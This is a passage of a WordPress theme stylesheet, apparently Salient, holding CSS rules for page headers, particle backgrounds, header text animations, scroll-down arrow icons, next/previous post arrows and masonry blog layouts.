  height:20px
}
.single #single-meta ul li i.icon-salient-heart-2,
#project-meta ul li i.icon-salient-heart-2{
  line-height:20px!important
}
.single-post #single-meta{
  top:50%;
  margin-top:-13px;
  float:none;
  z-index:102;
  position:absolute
}

#page-header-bg .subheader, 
.nectar-box-roll .overlaid-content .subheader{
  font-size:28px;
  line-height:28px;
  color:#fff!important;
  font-family:'Open Sans';
  font-weight:300
}
#page-header-bg[data-text-alignment="center"], 
.page-header-no-bg[data-text-alignment="center"], 
.nectar-box-roll .overlaid-content[data-text-alignment="center"]{
  text-align:center
}
#page-header-bg[data-text-alignment="right"], 
.page-header-no-bg[data-text-alignment="right"], 
.nectar-box-roll .overlaid-content[data-text-alignment="right"]{
  text-align:right
}
#page-header-bg[data-text-alignment="center"] .span_6, 
.page-header-no-bg[data-text-alignment="center"] .span_6, 
.nectar-box-roll .overlaid-content[data-text-alignment="center"] .span_6{
  left:0;
  width:100%!important
}
#page-header-bg[data-text-alignment="center"] h1, 
.nectar-box-roll .overlaid-content[data-text-alignment="center"] h1{
  margin-bottom:12px
}
#page-header-bg[data-text-alignment="center"] h1, 
.page-header-bg[data-text-alignment="center"] .subheader, 
.nectar-box-roll .overlaid-content[data-text-alignment="center"] .subheader{
  max-width:900px;
  margin:0 auto;
  display:block
}




/* Particle Styles */
#page-header-bg .canvas-bg{
  transition:background-color 0.7s ease; 
  -webkit-transition:background-color 0.7s ease; 
  position:absolute; 
  top:0; 
  left:0; 
  width:100%; 
  height:100%; 
  z-index: 10;
}
#page-header-bg .nectar-particles .span_6, 
.nectar-box-roll .overlaid-content .span_6{
  backface-visibility:visible; 
  transform-style:preserve-3d; 
  -webkit-transform-origin:50% 100%;  
  transform-origin:50% 100%;  
  top:auto;  
  bottom:auto;  
  width:100%; 
  height:100%
}

#page-header-bg .nectar-particles{
  width:100%;
  height:100%
}
#page-header-bg .nectar-particles .inner-wrap {
  top:0;
  left:0;
  position:absolute;
  width:100%;
}

@media only screen and (min-width: 1000px) {
	#page-header-bg[data-alignment-v="middle"][data-alignment="center"][data-parallax="1"] .nectar-particles .inner-wrap {
		height: 100%;
		top: 0;
		-webkit-transform: none;
		transform: none;
		-webkit-display: flex;
		display: flex;
		-webkit-align-items: center;
		align-items: center;
		-webkit-justify-content: center;
		justify-content: center;
		-webkit-flex-direction: column;
		flex-direction: column;
		padding-top: 0;
	}
}

#page-header-bg .nectar-particles .span_6 .inner-wrap, 
.nectar-box-roll .overlaid-content .span_6 .inner-wrap {
  left:0;
  position:absolute;
  width:100%
}

#page-header-wrap .nectar-particles .fade-out{
  content:'';
  display:block;
  width:100%;
  height:100%;
  position:absolute;
  top:0;
  left:0;
  z-index:1000;
  opacity:0;
  background-color:#000;
  pointer-events:none
}

#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{
  left:0;
  position:absolute;
  width:100%
}
.pagination-navigation{
  text-align:center;
  font-size:0;
  position:absolute;
  right:20px;
  top:50%;
  width:33px;
  transform:translateY(-50%) translateZ(0);
  -webkit-transform:translateY(-50%) translateZ(0);
  backface-visibility:hidden;
  -webkit-backface-visibility:hidden;
  opacity:0.5;
  line-height:1px;
  z-index:1000
}
@media only screen and (max-width:690px){
  #ajax-content-wrap .pagination-navigation,
  .pagination-navigation{
    display:none
  }
  .overlaid-content svg{
    display:none
  }
}

.pagination-dot, .pagination-current{
  transition: transform 0.3s cubic-bezier(.21, .6, .35, 1);
  position:relative;
  display:inline-block;
  width:10px;
  height:10px;
  padding:0;
  line-height:17px;
  background:#fff;
  border-radius:50%;
  margin:12px 7px;
  border:none;
  outline:none;
  font-size:14px;
  font-weight:bold;
  color:#fff;
  cursor:pointer;
  transform:translateY(20px);
  -webkit-transform:translateY(20px);
  opacity:0 
}
.nectar-particles .pagination-current, 
.overlaid-content .pagination-current{
  position:absolute;
  left:1px;
  top:0;
  z-index:100;
  display: none;
}

.pagination-dot.active {
  transform: scale(1.7)!important;
}
body .pagination-navigation {
  -webkit-filter: none;
  filter: none;
}


/* Header Text Effects */
#page-header-bg[data-text-effect="rotate_in"] .wraped, 
.overlaid-content[data-text-effect="rotate_in"] .wraped{
  display:inline-block
}
#page-header-bg[data-text-effect="rotate_in"] .wraped span, 
.overlaid-content[data-text-effect="rotate_in"] .wraped span,
#page-header-bg[data-text-effect="rotate_in"] .inner-wrap >*:not(.top-heading), 
.overlaid-content[data-text-effect="rotate_in"] .inner-wrap >*:not(.top-heading){
  opacity:0;
  transform-origin:center center;
  -webkit-transform-origin:center center;
  transform:translateY(30px);
  -webkit-transform:translateY(30px);
  transform-style:preserve-3d;
  -webkit-transform-style:preserve-3d
}
#page-header-bg .nectar-particles .inner-wrap >*:not(.top-heading), 
.overlaid-content .inner-wrap >*:not(.top-heading){
  opacity:0;
  transform:translateY(35px);
  -webkit-transform:translateY(35px)
}
#page-header-bg[data-text-effect="rotate_in"] .wraped span, 
#page-header-bg[data-text-effect="rotate_in"] .inner-wrap.shape-1 >*:not(.top-heading), 
#page-header-bg[data-text-effect="rotate_in"] >div:not(.nectar-particles) .span_6 .inner-wrap >*:not(.top-heading), 
.overlaid-content[data-text-effect="rotate_in"] .wraped span, 
.overlaid-content[data-text-effect="rotate_in"] .inner-wrap.shape-1 >*:not(.top-heading), 
.overlaid-content[data-text-effect="rotate_in"] .inner-wrap >*:not(.top-heading){
  transform:rotateX(90deg) translateY(35px);
  -webkit-transform:rotateX(90deg) translateY(35px)
}
#page-header-bg[data-text-effect="rotate_in"] .wraped, 
#page-header-bg[data-text-effect="rotate_in"] .wraped span, 
.overlaid-content[data-text-effect="rotate_in"] .wraped, 
.overlaid-content[data-text-effect="rotate_in"] .wraped span{
  display:inline-block
}
#page-header-bg[data-text-effect="rotate_in"] .wraped span, 
.overlaid-content[data-text-effect="rotate_in"] .wraped span{
  transform-origin:initial;
  -webkit-transform-origin:initial
}
.scroll-down-wrap.hidden{
  transform:translateY(55px);
  -webkit-transform:translateY(55px);
  opacity:0
}
.scroll-down-wrap{
  transition:opacity 0.4s ease;
  -webkit-transition:opacity 0.4s ease;
}


/* Fullscreen header */
#page-header-bg.fullscreen-header, 
#page-header-wrap.fullscreen-header{
  width:100%;
  position:relative;
  transition:none;
  -webkit-transition:none;
  z-index:2
}
#page-header-bg[data-parallax="1"].fullscreen-header{
  position:fixed
}
#page-header-wrap.fullscreen-header{
  background-color:#2b2b2b
}
#page-header-bg.fullscreen-header .span_6{
  opacity:1
}
#page-header-bg.fullscreen-header[data-alignment-v="middle"] .span_6{
  top:50%!important
}
.hidden-social-img{
  position:absolute;
  pointer-events: none;
  visibility:hidden;
  opacity:0;
  z-index: -100;
}
.default-blog-title.fullscreen-header{
  position:relative
}
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{
  text-align:center
}
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a, 
body.material #page-header-bg.fullscreen-header .inner-wrap >a{
  color:#fff;
  font-weight: 600;
  border:2px solid rgba(255,255,255,0.4);
  padding:4px 10px;
  margin:5px 6px 0px 5px;
  display:inline-block;
  transition:all 0.2s ease;
  -webkit-transition:all 0.2s ease;
  font-size:14px;
  line-height:18px
}
body.material #page-header-bg.fullscreen-header .inner-wrap >a{
 margin-bottom: 15px;
}

body.material #page-header-bg.fullscreen-header .inner-wrap >a {
  border: none;
  padding: 6px 10px
}
body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a, 
body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a {
  border-radius:100px
}

body.single [data-post-hs="default_minimal"] #single-below-header span,
body.single .heading-title[data-header-style="default_minimal"] #single-below-header span {
  line-height: 14px;
}

#page-header-bg[data-post-hs="default_minimal"] #single-below-header{
  text-align:center;
  position:relative;
  z-index:100
}
#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{
  float:none;
  display:inline-block
}
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{
  border-color:transparent
}
#page-header-bg.fullscreen-header .avatar, 
#page-header-bg[data-post-hs="default_minimal"] .avatar{
  border-radius:100%
}
#page-header-bg.fullscreen-header .meta-author span, 
#page-header-bg[data-post-hs="default_minimal"] .meta-author span{
  display:block
}
#page-header-bg.fullscreen-header .meta-author img{
  margin-bottom:0;
  height:50px;
  width:auto
}
#page-header-bg[data-post-hs="default_minimal"] .meta-author img{
  margin-bottom:0;
  height:40px;
  width:auto
}
#page-header-bg[data-post-hs="default_minimal"] .author-section{
  position:absolute;
  bottom:30px
}
#page-header-bg.fullscreen-header .meta-author, 
#page-header-bg[data-post-hs="default_minimal"] .meta-author{
  font-size:18px
}
#page-header-bg.fullscreen-header .author-section .meta-date, 
#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{
  font-size:12px;
  color:rgba(255,255,255,0.8)
}
#page-header-bg.fullscreen-header .author-section .meta-date i{
  font-size:12px
}
#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{
  font-size:11px;
  line-height:14px
}
#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{
  position:relative;
  top:-5px
}
#page-header-bg.fullscreen-header .author-section a, 
#page-header-bg[data-post-hs="default_minimal"] .author-section a{
  display:block;
  margin-bottom:-2px
}
#page-header-bg[data-post-hs="default_minimal"] .author-section a{
  font-size:14px;
  line-height:14px
}
#page-header-bg.fullscreen-header .author-section a:hover, 
#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{
  color:rgba(255,255,255,0.85)!important
}
#page-header-bg.fullscreen-header .author-section, 
#page-header-bg[data-post-hs="default_minimal"] .author-section{
  width:100%;
  z-index:10;
  text-align:center
}
#page-header-bg.fullscreen-header .author-section {
	margin-top: 25px;
}
#page-header-bg.fullscreen-header .author-section span, 
#page-header-bg[data-post-hs="default_minimal"] .author-section span{
  padding-left:0;
  line-height:20px;
  font-size:20px
}
#page-header-bg.fullscreen-header .author-section .avatar-post-info, 
#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{
  margin-left:10px
}
#page-header-bg.fullscreen-header .author-section .avatar-post-info, 
#page-header-bg.fullscreen-header .author-section .meta-author, 
#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info, 
#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{
  text-align:left;
  display:inline-block;
  top:9px
}

#page-header-bg.fullscreen-header .author-section a, 
#page-header-bg[data-post-hs="default_minimal"] .author-section a,
#footer-outer #footer-widgets .col .tagcloud a:hover,
#footer-outer .nectar-button:hover {
  color:#fff!important
}

#page-header-bg .project-title .container, 
#page-header-bg .heading-title{
  border:none!important;
  padding:0
}

#page-header-bg .section-title{
  padding-bottom:0;
  margin-bottom:0
}

.single .heading-title{
  padding-bottom:35px;
  border-bottom:1px solid #DDD;
  margin-bottom:35px
}

.single .row .section-title{
  padding:0;
  margin:0
}



/* Page header css vert center */
#page-header-bg .span_6,
#page-header-bg .nectar-particles .span_6 .inner-wrap {
  top: 50%;
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
#page-header-bg[data-alignment-v="top"] .span_6,
#page-header-bg[data-alignment-v="bottom"] .span_6 {
  -webkit-transform: none;
  transform: none;
}

#page-header-bg .nectar-particles .span_6 {
  top: 0;
  -webkit-transform: none;
  transform: none;
}


/* Scroll down link */
.section-down-arrow, 
body[data-button-style^="rounded"] .scroll-down-wrap, 
.scroll-down-wrap.no-border,
.scroll-down-wrap.minimal-arrow {
  position:absolute;
  bottom:20px;
  left:50%;
  width:60px;
  margin-left:-30px;
  z-index:101
}

.scroll-down-wrap.minimal-arrow,
body[data-button-style^="rounded"] #ajax-content-wrap .scroll-down-wrap.minimal-arrow {
	bottom: 30px;
	width: 40px;
	margin-left: -20px;
}

@media only screen and (max-width: 690px) {
	.scroll-down-wrap.minimal-arrow {
		transform: scale(0.6);
	}
}

body[data-button-style*="rounded"] .scroll-down-wrap{
  margin-left:-22px
}
body[data-button-style="default"] .section-down-arrow i.icon-default-style[class^="icon-"] {
  height:60px;
  width:60px;
  font-size:20px;
  line-height:60px;
  z-index:10;
  animation:3.4s ease-in-out infinite fadebottom;
  -webkit-animation:3.4s ease-in-out infinite fadebottom 
}
body[data-button-style="default"] .section-down-arrow i.icon-default-style[class^="icon-"], 
body[data-button-style^="rounded"] .section-down-arrow, 
.nectar-next-section-wrap.mouse-wheel .nectar-next-section, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section, 
.scroll-down-wrap.no-border .section-down-arrow, 
body[data-button-style^="rounded"] .section-down-arrow i, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i {
  color:#fff!important;
}
body[data-button-style^="rounded"] .section-down-arrow, 
.nectar-next-section-wrap.mouse-wheel .nectar-next-section, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section, 
.scroll-down-wrap.no-border .section-down-arrow{
  display:inline-block;
  width:49px;
  height:49px;
  border:2px solid #fff;
  text-align:center;
  line-height:50px;
  border-radius:100px;
  font-size:25px;
  -webkit-border-radius:100px;
  transition:opacity 0.4s ease;
  -webkit-transition:opacity 0.4s ease;
  overflow:hidden;
  margin-left:0;
  left:0;
  bottom:16px;
  opacity:0.6
}
body[data-button-style^="rounded"] .section-down-arrow.hidden{
  transform:translateY(55px);
  -webkit-transform:translateY(55px);
  opacity:0
}
body[data-button-style^="rounded"] .section-down-arrow i, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i{
  transition:transform 0.2s ease;
  -webkit-transition:transform 0.2s ease;
  display:block;
  width:49px;
  height:48px;
  line-height:48px;
  font-size:20px
}
body[data-button-style^="rounded"] .nectar-box-roll .section-down-arrow i{
  transition:none;
  -webkit-transition:none
}
body[data-button-style^="rounded"] .section-down-arrow:hover, 
body[data-button-style^="rounded"] .section-down-arrow.hovered, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section:hover {
  opacity:1
}
body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down.top, 
body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section i {
  -webkit-transform:translate(0,-48px);
  transform:translate(0,-48px)
}
body[data-button-style^="rounded"] .section-down-arrow:hover i.fa-angle-down.top, 
body[data-button-style^="rounded"] .section-down-arrow:hover i.fa-angle-down, 
body[data-button-style^="rounded"] .section-down-arrow.hovered i.fa-angle-down.top, 
body[data-button-style^="rounded"] .section-down-arrow.hovered i.fa-angle-down, 
.nectar-next-section-wrap.down-arrow-bordered .nectar-next-section:hover i {
  -webkit-transform:translate(0,0px)!important;
  transform:translate(0,0px)!important
}
.nectar-next-section-wrap.bounce a:before {
  border-radius: 100px;
  background-color: #000;
  position: absolute;
  top: -10%;
  left: -10%;
  width: 120%;
  height: 120%;
  display: block;
  content: '';
  transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
  -webkit-transition: all 0.45s cubic-bezier(.15,0.2,.1,1);
  transform: scale(0.8);
}
.nectar-next-section-wrap.bounce a:hover:before {
  transform: scale(1);
}
.nectar-next-section-wrap.bounce a {
  position: relative;
  height: 50px;
  width: 50px;
  line-height: 50px;
  text-align: center;
  vertical-align: middle;
  display: inline-block;
  -webkit-animation: down_arrow_bounce 2.3s infinite;
  animation: down_arrow_bounce 2.3s infinite;
}
.nectar-next-section-wrap.bounce i {
  font-size: 24px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  color: #fff;
  top: 0;
  display: inline-block;
  background-color: transparent;
}

.nectar-next-section-wrap.bounce[data-shad="add_shadow"] a,
.nectar-next-section-wrap.down-arrow-bordered[data-shad="add_shadow"] a {
   box-shadow: 0px 13px 35px rgba(0,0,0,0.15);
}

.nectar-next-section-wrap.bounce i.dark-arrow {
	color: #000;
}

.nectar-next-section-wrap.minimal-arrow a {
	width: 30px;
	height: 70px;
	text-align: center;
	display: block;
	line-height: 0;
	position: relative;
}
.centered-text .nectar-next-section-wrap.minimal-arrow a {
	display: inline-block;
}

.nectar-next-section-wrap[data-align="center"] {
	text-align: center;
}
.nectar-next-section-wrap[data-align="right"] {
	text-align: right;
}

.nectar-next-section-wrap[data-align="center"].minimal-arrow a,
.nectar-next-section-wrap[data-align="right"].minimal-arrow a {
	display: inline-block;
}

@keyframes ctaMinimaLArrowOuter {
  0% {
		transform: translateY(0);
  }
	20% {
    transform: translateY(12px);
  }
	50% {
		transform: translateY(0);
	}
  100% {
		transform: translateY(0);
  }
}

@keyframes ctaMinimaLArrowLine {
	0% {
		transform-origin: bottom;
		transform: scaleY(1);
	}
	50% {
		transform-origin: bottom;
		transform: scaleY(0);
	}
	51% {
	 transform-origin: top;
	}
	
	100% {
		transform: scaleY(1);
		transform-origin: top;
	}
}

@keyframes ctaMinimaLArrow {
	0% {
		stroke-dasharray: 45px;
		stroke-dashoffset: 0px;
	}
	50% {
		stroke-dasharray: 45px;
		stroke-dashoffset: -45px;
	}
	51% {
		stroke-dasharray: 45px;
		stroke-dashoffset: 45px;
	}
	100% {
		stroke-dasharray: 45px;
		stroke-dashoffset: 0px;
	}
}

.nectar-next-section-wrap.minimal-arrow svg {
	animation: ctaMinimaLArrowOuter 2.5s cubic-bezier(.55, 0, 0.45, 1) infinite;
}

.nectar-next-section-wrap.minimal-arrow a:hover svg path {
	animation: ctaMinimaLArrowLine 0.6s cubic-bezier(.25, 0, 0.45, 1) forwards;
}

.nectar-next-section-wrap.minimal-arrow a:hover svg polyline {
	stroke-dashoffset: 0px;
	stroke-dasharray: 45px;
	animation: ctaMinimaLArrow 0.6s cubic-bezier(.25, 0, 0.45, 1) forwards 0.1s;
}

.nectar-next-section-wrap.minimal-arrow svg {
	display: block;
	width: 40px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.nectar-next-section-wrap[data-custom-color="true"].bounce a {
	border-radius: 100px;
}

.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel .nectar-next-section:before {
	display: none;
}

.nectar-next-section-wrap[data-custom-color="true"].bounce a:before {
	background: inherit!important;
}
.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a,
.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel a:after {
	border-color: inherit;
}
.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a,
.nectar-next-section-wrap[data-custom-color="true"].down-arrow-bordered a i {
	color: inherit!important;
}
.nectar-next-section-wrap[data-custom-color="true"].mouse-wheel a:after {
	opacity: 0.5;
}

@keyframes down_arrow_bounce {
  0%, 20%, 50%, 80%, 100% {
    transform: translateY(0);
  }
  40% {
    transform: translateY(-14px);
  }
  60% {
    transform: translateY(-7px);
  }
}
@media only screen and (max-height:750px){
  body[data-button-style="rounded"] .section-down-arrow{
    bottom:33px
  }
}
@media only screen and (max-height:650px){
  body[data-button-style^="rounded"] .section-down-arrow{
    width:30px;
    height:30px;
    line-height:34px;
    bottom:25px;
    margin-left:-15px
  }
  body[data-button-style^="rounded"] .scroll-down-wrap:not(.no-border) {
    margin-left:0
  }
  body[data-button-style^="rounded"] .section-down-arrow i{
    width:26px;
    height:26px;
    line-height:28px
  }
  body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down.top, 
  body[data-button-style^="rounded"] .section-down-arrow i.fa-angle-down{
    -webkit-transform:translate(0,-26px);
    -ms-transform:translate(0,-26px);
    transform:translate(0,-26px);
    font-size:18px
  }
}
@media only screen and (max-height:450px){
  body[data-button-style^="rounded"] .section-down-arrow{
    display:none
  }
}
body[data-button-style^="rounded"] .scroll-down-wrap.no-border, 
.scroll-down-wrap.no-border{
  bottom:12px
}
.scroll-down-wrap.no-border .section-down-arrow, 
.slider-down-arrow.no-border {
  border:none!important;
  overflow:visible;
  text-align:center;
  opacity:1;
  height:auto;
  bottom:13px;
  -webkit-animation:nudgeMouse 2.4s cubic-bezier(0.250,0.460,0.450,0.940) infinite;
  animation:nudgeMouse 2.4s cubic-bezier(0.250,0.460,0.450,0.940) infinite
}

.nectar-next-section-wrap.mouse-wheel .nectar-next-section {
	border-width: 0;
	overflow:visible;
  text-align:center;
  opacity:1;
  height:auto;
  bottom:13px;
  -webkit-animation:nudgeMouse 2.4s cubic-bezier(0.250,0.460,0.450,0.940) infinite;
  animation:nudgeMouse 2.4s cubic-bezier(0.250,0.460,0.450,0.940) infinite
}


.nectar-scroll-icon-path{
  fill:transparent;
  stroke-width:2px;
  stroke-dashoffset:120;
  stroke-dasharray:120;
  -webkit-animation:mouse-scroll-btn-roll-out .55s cubic-bezier(.5,.1,.07,1);
  animation:mouse-scroll-btn-roll-out .55s cubic-bezier(.5,.1,.07,1)
}
.nectar-scroll-icon{
  width:30px;
  height:45px;
  text-align:center;
  cursor:pointer;
  position:relative;
  z-index:100
}
.scroll-down-wrap.no-border .section-down-arrow:after, 
.nectar-next-section-wrap.mouse-wheel .nectar-next-section:after, 
.slider-down-arrow.no-border:after{
  content:"";
  position:absolute;
  top:0;
  left:50%;
  display:block;
  width:30px;
  height:45px;
  margin-left:-15px;
  border:2px solid rgba(255,255,255,0.5);
  border-radius:30px;
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
  z-index:62
}
.scroll-down-wrap.no-border:hover .section-down-arrow:before, 
.slider-down-arrow.no-border:hover:before{
  background-color:rgba(255,255,255,1)
}
.scroll-down-wrap.no-border:hover .nectar-scroll-icon-path, 
.nectar-next-section:hover .nectar-scroll-icon-path, 
.slider-down-arrow.no-border:hover .nectar-scroll-icon-path{
  stroke-dashoffset:0;
  -webkit-animation:mouse-scroll-btn-roll-over .55s cubic-bezier(.5,.1,.07,1);
  animation:mouse-scroll-btn-roll-over .55s cubic-bezier(.5,.1,.07,1)
}
@-webkit-keyframes mouse-scroll-btn-roll-over{
  0%{
    stroke-dashoffset:120
  }
  100%{
    stroke-dashoffset:0
  }
}
@keyframes mouse-scroll-btn-roll-over{
  0%{
    stroke-dashoffset:120
  }
  100%{
    stroke-dashoffset:0
  }
}
@-webkit-keyframes mouse-scroll-btn-roll-out{
  0%{
    stroke-dashoffset:0
  }
  100%{
    stroke-dashoffset:-120
  }
}
@keyframes mouse-scroll-btn-roll-out{
  0%{
    stroke-dashoffset:0
  }
  100%{
    stroke-dashoffset:-120
  }
}
.scroll-down-wrap.no-border .section-down-arrow:before, 
.nectar-next-section-wrap.mouse-wheel .nectar-next-section:before, 
.slider-down-arrow.no-border:before,
.nectar-next-section-wrap.mouse-wheel[data-custom-color="true"] .track-ball
{
  position:absolute;
  content:'';
  display:block;
  left:50%;
  margin-left:-1px;
  top:22px;
  background-color:rgba(255,255,255,0.5);
  width:2px;
  height:6px;
  border-radius:10px;
  transition:background-color .55s cubic-bezier(.5,.1,.07,1);
  -webkit-animation:trackBallSlide 2.4s cubic-bezier(0.000,0.000,0.725,1.000) infinite;
  animation:trackBallSlide 2.4s cubic-bezier(0.000,0.000,0.725,1.000) infinite
}
@-webkit-keyframes trackBallSlide{
  0%{
    opacity:1;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
  45%{
    opacity:0;
    -webkit-transform:scaleY(0.5) translateY(13px);
    transform:scaleY(0.5) translateY(13px)
  }
  46%{
    opacity:0;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
  65%, 100%{
    opacity:1;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
}
@keyframes trackBallSlide{
  0%{
    opacity:1;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
  45%{
    opacity:0;
    -webkit-transform:scaleY(0.5) translateY(13px);
    transform:scaleY(0.5) translateY(13px)
  }
  46%{
    opacity:0;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
  65%, 100%{
    opacity:1;
    -webkit-transform:scaleY(1) translateY(-10px);
    transform:scaleY(1) translateY(-10px)
  }
}
@keyframes nudgeMouse{
  0%{
    -webkit-transform:translateY(0);
    transform:translateY(0)
  }
  45%{
    -webkit-transform:translateY(8px);
    transform:translateY(8px)
  }
  65%, 100%{
    -webkit-transform:translateY(0);
    transform:translateY(0)
  }
}
@-webkit-keyframes nudgeMouse{
  0%{
    -webkit-transform:translateY(0);
    transform:translateY(0)
  }
  45%{
    -webkit-transform:translateY(8px);
    transform:translateY(8px)
  }
  65%, 100%{
    -webkit-transform:translateY(0);
    transform:translateY(0)
  }
}
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .text .line, 
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .text .line, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .text .line {
  height: 2px;
  width: 45px;
  background-color: #fff;
  position: absolute;
  content:'';
  right: -74px;
  display: block;
  backface-visibility: hidden;
  top: 50%;
  -webkit-transform: translateY(-50%) translateX(28px) scaleX(0);
  -webkit-transform-origin: right;
  transform: translateY(-50%) translateX(28px) scaleX(0);
  transform-origin: right;
}
@keyframes portRightLineStart {
  0% {
    transform: translateY(-50%) translateX(-25px) scaleX(0);
  }
  100% {
    transform: translateY(-50%) translateX(0px) scaleX(1);
  }
}
@keyframes rightLineStart {
  0% {
    transform: translateY(-50%) translateX(-88px) scaleX(0);
  }
  100% {
    transform: translateY(-50%) translateX(0px) scaleX(1);
  }
}
@keyframes rightLineEnd {
  0% {
    transform: translateY(-50%) translateX(0px) scaleX(1);
  }
  100% {
    transform: translateY(-50%) translateX(28px) scaleX(0);
  }
}
@keyframes rightLineStart2 {
  0% {
    transform: translateY(-50%) translateX(88px) scaleX(0);
  }
  100% {
    transform: translateY(-50%) translateX(0px) scaleX(1);
  }
}
@keyframes rightLineEnd2 {
  0% {
    transform: translateY(-50%) translateX(0px) scaleX(1);
  }
  100% {
    transform: translateY(-50%) translateX(-28px) scaleX(0);
  }
}
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow, 
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow, 
.portfolio-items[data-ps="8"] .next-arrow, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] h3 .next-arrow {
  position: absolute;
  backface-visibility: hidden;
  right: -43px;
  top: 50%;
  margin-top: -15px;
  height: 30px;
  width: 40px;
  display: block;
  transform: translateX(38px);
}
@keyframes rightArrowStart {
  0% {
    transform: translateX(-50px);
  }
  100% {
    transform: translateX(42px);
  }
}
@keyframes rightArrowEnd {
  0% {
    transform: translateX(42px);
  }
  100% {
    transform: translateX(75px);
  }
}
@keyframes rightArrowStart2 {
  0% {
    transform: translateX(50px) rotate(180deg);
  }
  100% {
    transform: translateX(-42px) rotate(180deg);
  }
}
@keyframes rightArrowEnd2 {
  0% {
    transform: translateX(-42px) rotate(180deg);
  }
  100% {
    transform: translateX(-75px) rotate(180deg);
  }
}
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow line, 
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow line, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .next-arrow line, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post h3 .next-arrow line, 
.portfolio-items[data-ps="8"] line {
  stroke-width: 2px;
  stroke-dasharray: 10px;
  stroke-dashoffset: 30px;
}
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .next-project h3 .next-arrow line, 
.container-wrap[data-nav-pos="after_project_2"] .bottom_controls .previous-project h3 .next-arrow line, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .previous-post h3 .next-arrow line, 
.blog_next_prev_buttons[data-style="fullwidth_next_prev"] .next-post h3 .next-arrow line, 
.portfolio-items[data-ps="8"] line {
  stroke: #ffffff;
}
.portfolio-items[data-ps="8"] line,
.portfolio-items[data-ps="8"] .col .work-info .vert-center line {
  -webkit-transition: none;
  transition: none;
}
@keyframes rightArrowLineStart {
  0% {
    stroke-dashoffset: 30px;
  }
  100% {
    stroke-dashoffset: 40px;
  }
}
@keyframes rightArrowLineEnd {
  0% {
    stroke-dashoffset: 40px;
  }
  100% {
    stroke-dashoffset: 50px;
  }
}






/*-------------------------------------------------------------------------*/
/* 11. Masonry Items / Search Results
/*-------------------------------------------------------------------------*/

/* Masonry Auto Meta Overlaid Style - See css/blog/masonry-auto-meta-overlaid.css */

/* Masonry Classic Enhanced Style - See css/blog/masonry-classic-enhanced.css */

/* Masonry Meta Overlaid Style - See css/blog/masonry-meta-overlaid.css */

.post-area.masonry{
  width:1125px;
  margin-bottom:20px;
  margin-top:0;
  overflow:visible
}
.blog-fullwidth-wrap .post-area.masonry {
  margin-bottom:40px;
}
[data-ext-responsive="false"] .blog-fullwidth-wrap .post-area.masonry {
  width: auto;
}
.full-width-content.blog-fullwidth-wrap:not(.meta-overlaid) {
  overflow-x: auto;
  overflow-y: hidden;
}
.vc_col-sm-4 .post-area.masonry, 
.vc_col-sm-3 .post-area.masonry{
  width:100%
}
body[data-ext-responsive="true"] .post-area.masonry{
  width:100%
}
.post-area.masonry.span_9{
  width:834px;
  margin-right:5px
}
body[data-ext-responsive="true"] .post-area.masonry.span_9,
body[data-ext-responsive="true"] .post-area.masonry.span_9.meta_overlaid{
  width:76.5%;
  margin-right:0
}

.post-area.masonry.span_12 #pagination, 
.blog-fullwidth-wrap .post-area.masonry #pagination {
  height:32px;
  margin-top:55px;
  text-align:center;
  width:100%;
  margin-bottom:40px
}
.post-area.masonry.span_9 #pagination {
  height:32px;
  margin-top:45px;
  width:100%;
  margin-bottom:40px 
}

.post-area.masonry.span_12 #pagination, 
